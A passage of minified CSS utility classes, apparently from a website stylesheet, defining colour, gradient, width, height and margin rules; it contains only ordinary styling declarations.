23px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer}.g-resize-none{resize:none}.g-placeholder-white::-webkit-input-placeholder{opacity:1;color:#fff}.g-placeholder-white::-ms-input-placeholder{opacity:1;color:#fff}.g-placeholder-white::placeholder{opacity:1;color:#fff}.g-placeholder-white::-webkit-input-placeholder{opacity:1;color:#fff}.g-placeholder-primary::-webkit-input-placeholder{color:#fff}.g-placeholder-primary::-ms-input-placeholder{color:#fff}.g-placeholder-primary::placeholder{color:#fff}.g-placeholder-inherit::-webkit-input-placeholder{color:inherit;opacity:1}.g-placeholder-inherit::-ms-input-placeholder{color:inherit;opacity:1}.g-placeholder-inherit::placeholder{color:inherit;opacity:1}.g-placeholder-inherit::-moz-placeholder{color:inherit;opacity:1}.g-placeholder-inherit::-webkit-input-placeholder{color:inherit;opacity:1}@media (min-width: 768px){.g-offset-md-1{margin-left:8.333333%}}@media (min-width: 992px){.g-offset-lg-1{margin-left:8.333333%}.g-offset-lg-4{margin-left:33.333333%}}.g-color-inherit{color:inherit!important}.g-color-main{color:#555!important}.g-color-main--hover:hover{color:#555!important}.g-color-primary{color:#111!important}.u-block-hover:hover .g-color-primary--hover,.g-color-primary--hover:hover{color:#111!important}.g-parent:hover .g-color-primary--parent-hover{color:#111!important}.g-color-primary-opacity-0_3{color:rgba(17,17,17,0.3)!important}.g-color-primary-opacity-0_4{color:rgba(17,17,17,0.4)!important}.g-color-primary--active.active{color:#111!important}.active .g-color-primary--parent-active{color:#111!important}.g-color-primary--before::before,.g-color-primary--after::after{color:#111}.g-color-secondary{color:#e74b3c!important}.u-block-hover:hover .g-color-secondary--hover,.g-color-secondary--hover:hover{color:#e74b3c!important}.g-parent:hover .g-color-secondary--parent-hover{color:#e74b3c!important}.g-color-black{color:#000!important}.g-color-black--hover:hover{color:#000!important}.g-parent:hover .g-color-black--parent-hover{color:#000!important}.g-color-black--active.active{color:#000!important}.g-color-black-opacity-0_1{color:rgba(0,0,0,0.1)!important}.g-color-black-opacity-0_3{color:rgba(0,0,0,0.3)!important}.g-color-black-opacity-0_5{color:rgba(0,0,0,0.5)!important}.g-color-black-opacity-0_6{color:rgba(0,0,0,0.6)!important}.g-color-black-opacity-0_7{color:rgba(0,0,0,0.7)!important}.g-color-black-opacity-0_8{color:rgba(0,0,0,0.8)!important}.g-color-black-opacity-0_8--child *{color:rgba(0,0,0,0.8)!important}.g-color-black-opacity-0_9{color:rgba(0,0,0,0.9)!important}.g-color-white{color:#fff!important}.g-color-white--opened-menu:not(.collapsed){color:#fff!important}.u-block-hover:hover .g-color-white--hover,.g-color-white--hover:hover{color:#fff!important}.g-parent:hover .g-color-white--parent-hover{color:#fff!important}.g-color-white--active.active{color:#fff!important}.active .g-color-white--parent-active{color:#fff!important}.g-color-white--child *{color:#fff!important}.g-color-white-opacity-0_1{color:rgba(255,255,255,0.1)!important}.g-color-white-opacity-0_2{color:rgba(255,255,255,0.2)!important}.g-color-white-opacity-0_3{color:rgba(255,255,255,0.3)!important}.g-color-white-opacity-0_5,.g-color-white-opacity-0_5--hover:hover{color:rgba(255,255,255,0.5)!important}.g-color-white-opacity-0_6{color:rgba(255,255,255,0.6)!important}.g-parent:hover .g-color-white-opacity-0_6--parent-hover{color:rgba(255,255,255,0.6)!important}.g-color-white-opacity-0_7,.g-color-white-opacity-0_7--hover:hover{color:rgba(255,255,255,0.7)!important}.g-color-white-opacity-0_75{color:rgba(255,255,255,0.75)!important}.g-color-white-opacity-0_8{color:rgba(255,255,255,0.8)!important}.g-color-white-opacity-0_8--child *{color:rgba(255,255,255,0.8)!important}.g-color-white-opacity-0_9,.g-color-white-opacity-0_9--hover:hover{color:rgba(255,255,255,0.9)!important}.u-block-hover:hover .g-color-white-opacity-0_7--hover{color:rgba(255,255,255,0.7)!important}.g-color-gray-light-v1{color:#bbb!important}.g-color-gray-light-v1--hover:hover{color:#bbb!important}.g-color-gray-light-v2{color:#ccc!important}.g-color-gray-light-v2--hover:hover{color:#ccc!important}.g-color-gray-light-v3{color:#ddd!important}.g-color-gray-light-v3--hover:hover{color:#ddd!important}.g-color-gray-light-v4{color:#eee!important}.g-color-gray-light-v4--hover:hover{color:#eee!important}.g-color-gray-light-v4-opacity-0_6{color:rgba(238,238,238,0.6)!important}.g-color-gray-light-v5{color:#f7f7f7!important}.g-color-gray-light-v5--hover:hover{color:#f7f7f7!important}.g-color-gray-dark-v1{color:#111!important}.g-color-gray-dark-v1--hover:hover{color:#111!important}.g-color-gray-dark-v2{color:#333!important}.g-color-gray-dark-v2--hover:hover{color:#333!important}.g-color-gray-dark-v2-opacity-0_75{color:rgba(51,51,51,0.75)!important}.g-color-gray-dark-v3{color:#555!important}.g-color-gray-dark-v3--hover:hover{color:#555!important}.g-color-gray-dark-v4{color:#777!important}.g-color-gray-dark-v4--hover:hover{color:#777!important}.g-color-gray-dark-v5{color:#999!important}.g-color-gray-dark-v5--hover:hover{color:#999!important}.g-parent:hover .g-color-gray-dark-v5--parent-hover{color:#999!important}.g-color-green{color:#72c02c!important}.g-color-green--hover:hover{color:#72c02c!important}.g-color-blue{color:#3398dc!important}.g-color-blue--hover:hover{color:#3398dc!important}.g-color-blue-dark-v1{color:#175a88!important}.g-color-lightblue{color:#edf2f8!important}.g-color-lightblue--hover:hover{color:#edf2f8!important}.g-color-lightblue-v1{color:#d6e2ee!important}.g-color-lightblue-v1--hover:hover{color:#d6e2ee!important}.g-color-darkblue{color:#009!important}.g-color-darkblue--hover:hover{color:#009!important}.g-color-indigo{color:#4263a3!important}.g-color-indigo--hover:hover{color:#4263a3!important}.g-color-red{color:red!important}.g-color-red--hover:hover{color:red!important}:hover > .g-color-red--parent-hover{color:red!important}.g-color-lightred{color:#e64b3b!important}.g-color-lightred--hover:hover{color:#e64b3b!important}.g-color-darkred{color:#a10f2b!important}.g-color-darkred--hover:hover{color:#a10f2b!important}.g-color-purple{color:#9a69cb}.g-color-purple--hover:hover{color:#9a69cb!important}.g-color-purple-dark-v1{color:#552c7e!important}.g-color-darkpurple{color:#6639b6!important}.g-color-darkpurple--hover:hover{color:#6639b6!important}.g-color-pink{color:#e81c62}.g-color-pink--hover:hover{color:#e81c62!important}.g-color-pink-dark-v1{color:#6f0b2d!important}.g-color-orange{color:#e57d20!important}.g-color-orange--hover:hover{color:#e57d20!important}.g-color-deeporange{color:#fe541e!important}.g-color-deeporange--hover:hover{color:#fe541e!important}.g-color-yellow{color:#ebc71d!important}.g-color-yellow--hover:hover{color:#ebc71d!important}.g-color-aqua{color:#29d6e6}.g-color-aqua--hover:hover{color:#29d6e6!important}.g-color-aqua-dark-v1{color:#11848e!important}.g-color-cyan{color:#00bed6!important}.g-color-cyan--hover:hover{color:#00bed6!important}.g-color-teal{color:#18ba9b!important}.g-color-teal--hover:hover{color:#18ba9b!important}.g-color-brown{color:#9c8061!important}.g-color-brown--hover:hover{color:#9c8061!important}.g-color-bluegray{color:#585f69!important}.g-color-bluegray--hover:hover{color:#585f69!important}.g-color-facebook{color:#3b5998}.g-color-facebook:hover{color:#344e86}.g-color-facebook--hover:hover{color:#3b5998!important}.g-color-twitter{color:#00acee}.g-color-twitter:hover{color:#009ad5}.g-color-twitter--hover:hover{color:#00acee!important}.g-color-skype{color:#00aff0}.g-color-skype:hover{color:#009cd7}.g-color-skype--hover:hover{color:#00aff0!important}.g-color-pinterest{color:#c8232c}.g-color-pinterest:hover{color:#b21f27}.g-color-pinterest--hover:hover{color:#c8232c!important}.g-color-vine{color:#00bf8f}.g-color-vine:hover{color:#00a67c}.g-color-vine--hover:hover{color:#00bf8f!important}.g-color-youtube{color:#c4302b}.g-color-youtube:hover{color:#af2b26}.g-color-youtube--hover:hover{color:#c4302b!important}.g-color-google-plus{color:#dd4b39}.g-color-google-plus:hover{color:#d73925}.g-color-google-plus--hover:hover{color:#dd4b39!important}.g-color-dribbble{color:#ea4c89}.g-color-dribbble:hover{color:#e7357a}.g-color-dribbble--hover:hover{color:#ea4c89!important}.g-color-vk{color:#2b587a}.g-color-vk:hover{color:#244a67}.g-color-vk--hover:hover{color:#2b587a!important}.g-color-linkedin{color:#0e76a8}.g-color-linkedin:hover{color:#0c6590}.g-color-linkedin--hover:hover{color:#0e76a8!important}.g-color-instagram{color:#3f729b}.g-color-instagram:hover{color:#386589}.g-color-instagram--hover:hover{color:#3f729b!important}.g-color-cyan-gradient-opacity-v1{background-repeat:repeat-x;background-image:-webkit-linear-gradient(290deg,rgba(0,0,153,0.55),rgba(0,190,214,0.6));background-image:-o-linear-gradient(290deg,rgba(0,0,153,0.55),rgba(0,190,214,0.6));background-image:linear-gradient(160deg,rgba(0,0,153,0.55),rgba(0,190,214,0.6));background-clip:content-box;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent}.g-color-blue-gradient-opacity-v1{background-repeat:repeat-x;background-image:-webkit-linear-gradient(350deg,#8654da,rgba(66,229,248,0.8));background-image:-o-linear-gradient(350deg,#8654da,rgba(66,229,248,0.8));background-image:linear-gradient(-260deg,#8654da,rgba(66,229,248,0.8));background-clip:content-box;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent}.g-width-10x{width:10%!important}.g-width-20x{width:20%!important}.g-width-30x{width:30%!important}.g-width-40x{width:40%!important}.g-width-50x{width:50%!important}.g-width-60x{width:60%!important}.g-width-70x{width:70%!important}.g-width-80x{width:80%!important}.g-width-90x{width:90%!important}@media (max-width: 446px){.w-100--2xs{width:100%!important}}@media (min-width: 576px){.g-width-20x--sm{width:20%!important}.g-width-25x--sm{width:25%!important}.g-width-33_3x--sm{width:33.333333%!important}.g-width-40x--sm{width:40%!important}.g-width-60x--sm{width:60%!important}.g-width-16_6x--sm{width:16.666666%!important}.g-width-66_6x--sm{width:66.666666%!important}}@media (min-width: 768px){.g-width-20x--md{width:20%!important}.g-width-25x--md{width:25%!important}.g-width-30x--md{width:30%!important}.g-width-35x--md{width:35%!important}.g-width-40x--md{width:40%!important}.g-width-45x--md{width:45%!important}.g-width-50x--md{width:50%!important}.g-width-55x--md{width:55%!important}.g-width-60x--md{width:60%!important}.g-width-65x--md{width:65%!important}.g-width-70x--md{width:70%!important}.g-width-75x--md{width:75%!important}.g-width-80x--md{width:80%!important}.g-width-85x--md{width:85%!important}.g-width-90x--md{width:90%!important}.g-width-33_3x--md{width:33.333333%!important}.g-width-16_6x--md{width:16.666666%!important}.g-width-66_6x--md{width:66.666666%!important}}.g-width-auto{width:auto!important}.g-width-1x{max-width:1%}.g-width-80x{max-width:80%}.g-width-90x{max-width:90%}.g-width-95x{width:95%}.g-max-width-60x{max-width:60%}.g-max-width-100x{max-width:100%}.g-min-width-100x{min-width:100%}.g-width-50vw{width:50vw!important}.g-width-100vw{width:100vw!important}.g-width-3{width:3px!important}.g-width-10{width:10px!important}.g-width-12{width:12px!important}.g-width-16{width:16px!important}.g-width-18{width:18px!important}.g-width-20{width:20px!important}.g-width-24{width:24px!important}.g-width-25{width:25px!important}.g-width-26{width:26px!important}.g-width-28{width:28px!important}.g-width-30{width:30px!important}.g-width-32{width:32px!important}.g-width-35{width:35px!important}.g-width-36{width:36px!important}.g-width-40{width:40px!important}.g-width-45{width:45px!important}.g-width-48{width:48px!important}.g-width-50{width:50px!important}.g-width-54{width:54px!important}.g-width-55{width:55px!important}.g-width-60{width:60px!important}.g-width-64{width:64px!important}.g-width-70{width:70px!important}.g-width-75{width:75px!important}.g-width-80{width:80px!important}.g-width-85{width:85px!important}.g-width-95{width:95px!important}.g-width-100{width:100px!important}.g-width-105{width:105px}.g-width-110{width:110px!important}.g-width-115{width:115px!important}.g-width-120{width:120px!important}.g-width-125{width:125px!important}.g-width-130{width:130px!important}.g-width-135{width:135px!important}.g-width-140{width:140px!important}.g-width-150{width:150px!important}.g-width-160{width:160px!important}.g-width-170{width:170px!important}.g-width-180{width:180px!important}.g-width-200{width:200px!important}.g-width-220{width:220px!important}.g-width-215{width:215px!important}.g-width-235{width:235px!important}.g-width-250{width:250px!important;max-width:100%}.g-width-270{width:270px!important;max-width:100%}.g-width-300{width:300px!important;max-width:100%}.g-width-400{width:400px!important;max-width:100%}.g-width-340{width:340px!important;max-width:100%}.g-width-360{width:360px!important;max-width:100%}.g-width-370{width:370px!important;max-width:100%}.g-width-380{width:380px!important;max-width:100%}.g-width-410{width:410px!important}.g-width-460{width:460px!important;max-width:100%}.g-width-465{width:465px!important;max-width:100%}.g-width-485{width:485px!important;max-width:100%}.g-width-560{width:560px!important;max-width:100%}.g-width-590{width:590px!important;max-width:100%}.g-width-600{width:600px!important;max-width:100%}.g-width-630{width:630px!important;max-width:100%}.g-width-680{width:680px!important;max-width:100%}.g-width-720{width:720px!important;max-width:100%}.g-width-760{width:760px!important;max-width:100%}.g-width-770{width:770px!important;max-width:100%}.g-width-780{width:780px!important;max-width:100%}.g-width-900{width:900px!important;max-width:100%}.g-width-945{width:945px!important;max-width:100%}.g-width-1025{width:1025px!important;max-width:100%}.g-max-width-100{max-width:100px}.g-max-width-120{max-width:120px}.g-max-width-170{max-width:170px}.g-max-width-190{max-width:190px}.g-max-width-200{max-width:200px}.g-max-width-250{max-width:250px}.g-max-width-300{max-width:300px}.g-max-width-400{max-width:400px}.g-max-width-500{max-width:500px}.g-max-width-540{max-width:540px}.g-max-width-550{max-width:550px}.g-max-width-570{max-width:570px}.g-max-width-600{max-width:600px}.g-max-width-645{max-width:645px}.g-max-width-670{max-width:670px}.g-max-width-700{max-width:700px}.g-max-width-750{max-width:750px}.g-max-width-770{max-width:770px}.g-max-width-780{max-width:780px}.g-max-width-800{max-width:800px}.g-max-width-840{max-width:840px}.g-max-width-870{max-width:870px}.g-max-width-960{max-width:960px}.g-min-width-35{min-width:35px}.g-min-width-40{min-width:40px}.g-min-width-65{min-width:65px}.g-min-width-100{min-width:100px}.g-min-width-110{min-width:110px}.g-min-width-130{min-width:130px}.g-min-width-150{min-width:150px}.g-min-width-155{min-width:155px}.g-min-width-170{min-width:170px}.g-min-width-200{min-width:200px}.g-min-width-220{min-width:220px}.g-min-width-300{min-width:300px}.g-min-width-400{min-width:400px}.g-min-width-440{min-width:440px}@media (min-width: 576px){.g-width-50x--sm{width:50%!important}.g-width-80x--sm{width:80%!important}.g-width-100--sm{width:100px!important}.g-width-150--sm{width:150px!important}.g-width-170--sm{width:170px!important}.g-width-180--sm{width:180px!important}.g-min-width-180--sm{min-width:180px}.g-width-485--sm{width:485px!important;max-width:100%}.g-width-auto--sm{width:auto!important}.g-max-width-300--sm{max-width:300px}}@media (min-width: 768px){.g-width-40--md{width:40px!important}.g-width-45--md{width:45px!important}.g-width-60--md{width:60px!important}.g-width-80--md{width:80px!important}.g-width-50x--md{width:50%!important}.g-width-60x--md{width:60%!important}.g-width-80x--md{width:80%!important}.g-width-45--md{width:45px!important}.g-width-100--md{width:100px!important}.g-width-125--md{width:125px!important}.g-width-135--md{width:135px!important}.g-width-140--md{width:140px!important}.g-width-155--md{width:155px!important}.g-width-180--md{width:180px!important}.g-width-225--md{width:225px!important}.g-width-160--md{width:160px!important}.g-width-165--md{width:165px!important}.g-width-170--md{width:170px!important}.g-width-185--md{width:185px!important}.g-width-280--md{width:280px!important}.g-width-780--md{width:780px!important;max-width:100%}.g-max-width-200--md{max-width:200px}.g-max-width-400--md{max-width:400px}.g-min-width-110--md{min-width:110px}.g-width-auto--md{width:auto!important}}@media (min-width: 992px){.g-width-60x--lg{width:60%!important}.g-width-100x--lg{width:100%!important}.g-width-155--lg{width:155px!important}.g-width-165--lg{width:165px!important}.g-width-200--lg{width:200px!important;max-width:100%}.g-width-250--lg{width:250px!important;max-width:100%}.g-width-485--lg{width:485px!important;max-width:100%}.g-width-auto--lg{width:auto!important}.g-max-width-200--lg{max-width:200px}}@media (min-width: 1200px){.g-min-width-315--xl{min-width:315px}}* > .g-width-70--hover{-webkit-transition-property:width;-o-transition-property:width;transition-property:width;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}:hover > .g-width-70--hover{width:70px}.g-height-10x{height:10%}.g-height-20x{height:20%}.g-height-30x{height:30%}.g-height-40x{height:40%}.g-height-50x{height:50%}.g-height-60x{height:60%}.g-height-70x{height:70%}.g-height-80x{height:80%}.g-height-90x{height:90%}.g-height-95x{height:95%}.g-height-100x{height:100%}.g-max-height-100x{max-height:100%}.g-max-height-70vh{max-height:70vh!important}.g-max-height-90vh{height:90vh!important}.g-min-height-100x{min-height:100%}.g-height-50vh{height:50vh!important}.g-height-70vh{height:70vh}.g-height-75vh{height:75vh}.g-height-100vh{height:100vh!important}.g-min-height-50vh{min-height:50vh}.g-min-height-60vh{min-height:60vh}.g-min-height-70vh{min-height:70vh}.g-min-height-80vh{min-height:80vh}.g-min-height-90vh{min-height:90vh}.g-min-height-100vh{min-height:100vh}.g-height-auto{height:auto}@media (min-width: 576px){.g-height-100vh--sm{height:100vh!important}.g-height-auto--sm{height:auto}.g-height-100x--sm{height:100%}}@media (min-width: 768px){.g-height-auto--md{height:auto}.g-min-height-100vh--md{min-height:100vh}}@media (min-width: 992px){.g-min-height-90vh--lg{min-height:90vh}.g-height-100vh--lg{height:100vh!important}.g-height-auto--lg{height:auto}}@media (min-width: 1200px){.g-height-auto--xl{height:auto}}.g-height-1{height:1px}.g-height-2{height:2px}.g-height-4{height:4px}.g-height-5{height:5px!important}.g-height-6{height:6px!important}.g-height-10{height:10px!important}.g-height-12{height:12px!important}.g-height-16{height:16px!important}.g-height-18{height:18px}.g-height-20{height:20px!important}.g-height-22{height:22px!important}.g-height-24{height:24px}.g-height-25{height:25px}.g-height-26{height:26px}.g-height-28{height:28px!important}.g-height-30{height:30px!important}.g-height-32{height:32px}.g-height-35{height:35px!important}.g-height-40{height:40px}.g-height-45{height:45px}.g-height-48{height:48px}.g-height-50{height:50px}.g-height-55{height:55px}.g-height-60{height:60px}.g-height-64{height:64px}.g-height-70{height:70px}.g-height-75{height:75px}.g-height-80{height:80px!important}.g-height-85{height:85px}.g-height-88{height:88px}.g-height-90{height:90px}.g-height-95{height:95px!important}.g-height-100{height:100px!important}.g-height-105{height:105px}.g-height-115{height:115px!important}.g-height-120{height:120px}.g-height-125{height:125px}.g-height-130{height:130px}.g-height-140{height:140px}.g-height-150{height:150px}.g-height-160{height:160px}.g-height-170{height:170px}.g-height-180{height:180px!important}.g-height-200{height:200px}.g-height-220{height:220px}.g-height-250{height:250px}.g-height-280{height:280px}.g-height-300{height:300px}.g-height-350{height:350px}.g-height-400{height:400px}.g-height-450{height:450px}.g-height-460{height:460px;max-height:100%!important}.g-height-500{height:500px}.g-height-600{height:600px}.g-height-680{height:680px}.g-min-height-4{min-height:4px}.g-min-height-35{min-height:35px}.g-min-height-170{min-height:170px}.g-min-height-200{min-height:200px}.g-min-height-250{min-height:250px}.g-min-height-275{min-height:275px}.g-min-height-300{min-height:300px}.g-min-height-312{min-height:312px}.g-min-height-360{min-height:360px}.g-min-height-400{min-height:400px}.g-min-height-450{min-height:450px}.g-min-height-500{min-height:500px}.g-min-height-600{min-height:600px}@media (min-width: 576px){.g-height-350--sm{height:350px}.g-height-680--sm{height:680px}}@media (min-width: 768px){.g-height-40--md{height:40px!important}.g-height-45--md{height:45px!important}.g-height-60--md{height:60px!important}.g-height-100--md{height:100px!important}.g-height-170--md{height:170px!important}.g-height-350--md{height:350px}.g-height-500--md{height:500px}.g-height-680--md{height:680px}.g-height-100x--md{height:100%}.g-height-100vh--md{height:100vh}.g-min-height-230--md{min-height:230px}.g-min-height-500--md{min-height:500px}}@media (min-width: 992px){.g-height-80--lg{height:80px!important}.g-height-200--lg{height:200px!important}.g-height-230--lg{height:230px}.g-height-350--lg{height:350px}.g-height-680--lg{height:680px}}@media (min-width: 1200px){.g-height-350--xl{height:350px}.g-height-680--xl{height:680px}}@media (min-width: 0){.g-ma-0{margin:0!important}.g-mx-0{margin-left:0!important;margin-right:0!important}.g-my-0{margin-top:0!important;margin-bottom:0!important}.g-ml-0{margin-left:0!important}.g-mr-0{margin-right:0!important}.g-mt-0{margin-top:0!important}.g-mb-0{margin-bottom:0!important}.g-mx-1{margin-left:.07143rem!important;margin-right:.07143rem!important}.g-mx-2{margin-left:.14286rem!important;margin-right:.14286rem!important}.g-mx-3{margin-left:.21429rem!important;margin-right:.21429rem!important}.g-mx-4{margin-left:.28571rem!important;margin-right:.28571rem!important}.g-mx-5{margin-left:.35714rem!important;margin-right:.35714rem!important}.g-mx-6{margin-left:.42857rem!important;margin-right:.42857rem!important}.g-mx-7{margin-left:.5rem!important;margin-right:.5rem!important}.g-mx-8{margin-left:.57143rem!important;margin-right:.57143rem!important}.g-mx-9{margin-left:.64286rem!important;margin-right:.64286rem!important}.g-mx-10{margin-left:.71429rem!important;margin-right:.71429rem!important;margin-left:.71429rem!important;margin-right:.71429rem!important}.g-mx-15{margin-left:1.07143rem!important;margin-right:1.07143rem!important}.g-mx-20{margin-left:1.42857rem!important;margin-right:1.42857rem!important}.g-mx-25{margin-left:1.78571rem!important;margin-right:1.78571rem!important}.g-mx-30{margin-left:2.14286rem!important;margin-right:2.14286rem!important}.g-mx-35{margin-left:2.5rem!important;margin-right:2.5rem!important}.g-mx-40{margin-left:2.85714rem!important;margin-right:2.85714rem!important}.g-mx-45{margin-left:3.21429rem!important;margin-right:3.21429rem!important}.g-mx-50{margin-left:3.57143rem!important;margin-right:3.57143rem!important}.g-mx-55{margin-left:3.92857rem!important;margin-right:3.92857rem!important}.g-mx-60{margin-left:4.28571rem!important;margin-right:4.28571rem!important}.g-mx-65{margin-left:4.64286rem!important;margin-right:4.64286rem!important}.g-mx-70{margin-left:5rem!important;margin-right:5rem!important}.g-mx-75{margin-left:5.35714rem!important;margin-right:5.35714rem!important}.g-mx-80{margin-left:5.71429rem!important;margin-right:5.71429rem!important}.g-mx-85{margin-left:6.07143rem!important;margin-right:6.07143rem!important}.g-mx-90{margin-left:6.42857rem!important;margin-right:6.42857rem!important}.g-mx-95{margin-left:6.78571rem!important;margin-right:6.78571rem!important}.g-mx-100{margin-left:7.14286rem!important;margin-right:7.14286rem!important}.g-my-1{margin-top:.07143rem!important;margin-bottom:.07143rem!important}.g-my-2{margin-top:.14286rem!important;margin-bottom:.14286rem!important}.g-my-3{margin-top:.21429rem!important;margin-bottom:.21429rem!important}.g-my-4{margin-top:.28571rem!important;margin-bottom:.28571rem!important}.g-my-5{margin-top:.35714rem!important;margin-bottom:.35714rem!important}.g-my-6{margin-top:.42857rem!important;margin-bottom:.42857rem!important}.g-my-7{margin-top:.5rem!important;margin-bottom:.5rem!important}.g-my-8{margin-top:.57143rem!important;margin-bottom:.57143rem!important}.g-my-9{margin-top:.64286rem!important;margin-bottom:.64286rem!important}.g-my-10{margin-top:.71429rem!important;margin-bottom:.71429rem!important;margin-top:.71429rem!important;margin-bottom:.71429rem!important}.g-my-15{margin-top:1.07143rem!important;margin-bottom:1.07143rem!important}.g-my-20{margin-top:1.42857rem!important;margin-bottom:1.42857rem!important}.g-my-25{margin-top:1.78571rem!important;margin-bottom:1.78571rem!important}.g-my-30{margin-top:2.14286rem!important;margin-bottom:2.14286rem!important}.g-my-35{margin-top:2.5rem!important;margin-bottom:2.5rem!important}.g-my-40{margin-top:2.85714rem!important;margin-bottom:2.85714rem!important}.g-my-45{margin-top:3.21429rem!important;margin-bottom:3.21429rem!important}.g-my-50{margin-top:3.57143rem!important;margin-bottom:3.57143rem!important}.g-my-55{margin-top:3.92857rem!important;margin-bottom:3.92857rem!important}.g-my-60{margin-top:4.28571rem!important;margin-bottom:4.28571rem!important}.g-my-65{margin-top:4.64286rem!important;margin-bottom:4.64286rem!important}.g-my-70{margin-top:5rem!important;margin-bottom:5rem!important}.g-my-75{margin-top:5.35714rem!important;margin-bottom:5.35714rem!important}.g-my-80{margin-top:5.71429rem!important;margin-bottom:5.71429rem!important}.g-my-85{margin-top:6.07143rem!important;margin-bottom:6.07143rem!important}.g-my-90{margin-top:6.42857rem!important;margin-bottom:6.42857rem!important}.g-my-95{margin-top:6.78571rem!important;margin-bottom:6.78571rem!important}.g-my-100{margin-top:7.14286rem!important;margin-bottom:7.14286rem!important}.g-mt-1{margin-top:.07143rem!important}.g-mt-minus-1{margin-top:-.07143rem!important}.g-mt-2{margin-top:.14286rem!important}.g-mt-minus-2{margin-top:-.14286rem!important}.g-mt-3{margin-top:.21429rem!important}.g-mt-minus-3{margin-top:-.21429rem!important}.g-mt-4{margin-top:.28571rem!important}.g-mt-minus-4{margin-top:-.28571rem!important}.g-mt-5{margin-top:.35714rem!important}.g-mt-minus-5{margin-top:-.35714rem!important}.g-mt-6{margin-top:.42857rem!important}.g-mt-minus-6{margin-top:-.42857rem!important}.g-mt-7{margin-top:.5rem!important}.g-mt-minus-7{margin-top:-.5rem!important}.g-mt-8{margin-top:.57143rem!important}.g-mt-minus-8{margin-top:-.57143rem!important}.g-mt-9{margin-top:.64286rem!important}.g-mt-minus-9{margin-top:-.64286rem!important}.g-mt-10{margin-top:.71429rem!important}.g-mt-minus-10{margin-top:-.71429rem!important}.g-mt-11{margin-top:.78571rem!important}.g-mt-minus-11{margin-top:-.78571rem!important}.g-mt-12{margin-top:.85714rem!important}.g-mt-minus-12{margin-top:-.85714rem!important}.g-mt-13{margin-top:.92857rem!important}.g-mt-minus-13{margin-top:-.92857rem!important}.g-mt-14{margin-top:1rem!important}.g-mt-minus-14{margin-top:-1rem!important}.g-mt-15{margin-top:1.07143rem!important}.g-mt-minus-15{margin-top:-1.07143rem!important}.g-mt-16{margin-top:1.14286rem!important}.g-mt-minus-16{margin-top:-1.14286rem!important}.g-mt-17{margin-top:1.21429rem!important}.g-mt-minus-17{margin-top:-1.21429rem!important}.g-mt-18{margin-top:1.28571rem!important}.g-mt-minus-18{margin-top:-1.28571rem!important}.g-mt-19{margin-top:1.35714rem!important}.g-mt-minus-19{margin-top:-1.35714rem!important}.g-mt-20{margin-top:1.42857rem!important}.g-mt-minus-20{margin-top:-1.42857rem!important}.g-mt-10{margin-top:.71429rem!important}.g-mt-minus-10{margin-top:-.71429rem!important}.g-mt-15{margin-top:1.07143rem!important}.g-mt-minus-15{margin-top:-1.07143rem!important}.g-mt-20{margin-top:1.42857rem!important}.g-mt-minus-20{margin-top:-1.42857rem!important}.g-mt-25{margin-top:1.78571rem!important}.g-mt-minus-25{margin-top:-1.78571rem!important}.g-mt-30{margin-top:2.14286rem!important}.g-mt-minus-30{margin-top:-2.14286rem!important}.g-mt-35{margin-top:2.5rem!important}.g-mt-minus-35{margin-top:-2.5rem!important}.g-mt-40{margin-top:2.85714rem!important}.g-mt-minus-40{margin-top:-2.85714rem!important}.g-mt-45{margin-top:3.21429rem!important}.g-mt-minus-45{margin-top:-3.21429rem!important}.g-mt-50{margin-top:3.57143rem!important}.g-mt-minus-50{margin-top:-3.57143rem!important}.g-mt-55{margin-top:3.92857rem!important}.g-mt-minus-55{margin-top:-3.92857rem!important}.g-mt-60{margin-top:4.28571rem!important}.g-mt-minus-60{margin-top:-4.28571rem!important}.g-mt-65{margin-top:4.64286rem!important}.g-mt-minus-65{margin-top:-4.64286rem!important}.g-mt-70{margin-top:5rem!important}.g-mt-minus-70{margin-top:-5rem!important}.g-mt-75{margin-top:5.35714rem!important}.g-mt-minus-75{margin-top:-5.35714rem!important}.g-mt-80{margin-top:5.71429rem!important}.g-mt-minus-80{margin-top:-5.71429rem!important}.g-mt-85{margin-top:6.07143rem!important}.g-mt-minus-85{margin-top:-6.07143rem!important}.g-mt-90{margin-top:6.42857rem!important}.g-mt-minus-90{margin-top:-6.42857rem!important}.g-mt-95{margin-top:6.78571rem!important}.g-mt-minus-95{margin-top:-6.78571rem!important}.g-mt-100{margin-top:7.14286rem!important}.g-mt-minus-100{margin-top:-7.14286rem!important}.g-mt-105{margin-top:7.5rem!important}.g-mt-minus-105{margin-top:-7.5rem!important}.g-mt-110{margin-top:7.85714rem!important}.g-mt-minus-110{margin-top:-7.85714rem!important}.g-mt-115{margin-top:8.21429rem!important}.g-mt-minus-115{margin-top:-8.21429rem!important}.g-mt-120{margin-top:8.57143rem!important}.g-mt-minus-120{margin-top:-8.57143rem!important}.g-mt-125{margin-top:8.92857rem!important}.g-mt-minus-125{margin-top:-8.92857rem!important}.g-mt-130{margin-top:9.28571rem!important}.g-mt-minus-130{margin-top:-9.28571rem!important}.g-mt-135{margin-top:9.64286rem!important}.g-mt-minus-135{margin-top:-9.64286rem!important}.g-mt-140{margin-top:10rem!important}.g-mt-minus-140{margin-top:-10rem!important}.g-mt-145{margin-top:10.35714rem!important}.g-mt-minus-145{margin-top:-10.35714rem!important}.g-mt-150{margin-top:10.71429rem!important}.g-mt-minus-150{margin-top:-10.71429rem!important}.g-mt-155{margin-top:11.07143rem!important}.g-mt-minus-155{margin-top:-11.07143rem!important}.g-mt-160{margin-top:11.42857rem!important}.g-mt-minus-160{margin-top:-11.42857rem!important}.g-mt-165{margin-top:11.78571rem!important}.g-mt-minus-165{margin-top:-11.78571rem!important}.g-mt-170{margin-top:12.14286rem!important}.g-mt-minus-170{margin-top:-12.14286rem!important}.g-mb-1{margin-bottom:.07143rem!important}.g-mb-minus-1{margin-bottom:-.07143rem!important}.g-mb-2{margin-bottom:.14286rem!important}.g-mb-minus-2{margin-bottom:-.14286rem!important}.g-mb-3{margin-bottom:.21429rem!important}.g-mb-minus-3{margin-bottom:-.21429rem!important}.g-mb-4{margin-bottom:.28571rem!important}.g-mb-minus-4{margin-bottom:-.28571rem!important}.g-mb-5{margin-bottom:.35714rem!important}.g-mb-minus-5{margin-bottom:-.35714rem!important}.g-mb-6{margin-bottom:.42857rem!important}.g-mb